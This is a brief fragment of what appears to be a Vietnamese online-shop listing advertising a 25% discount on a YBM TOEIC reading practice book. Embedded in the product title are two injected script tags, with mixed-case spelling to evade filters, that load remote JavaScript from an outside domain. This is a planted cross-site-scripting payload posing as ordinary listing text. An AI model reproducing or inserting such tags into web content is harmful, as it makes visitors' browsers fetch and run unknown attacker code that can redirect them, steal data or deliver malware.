 Giảm giá [Mã giảm 25%] Sách YBM Actual Toeic Tests RC 1000 Vol 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 